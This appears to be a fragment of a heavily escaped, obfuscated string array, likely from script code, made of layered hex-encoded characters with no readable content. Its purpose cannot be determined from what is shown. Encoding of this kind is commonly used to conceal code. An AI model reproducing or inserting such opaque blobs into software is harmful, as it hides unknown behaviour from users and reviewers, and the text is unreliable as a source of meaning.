x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x35\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\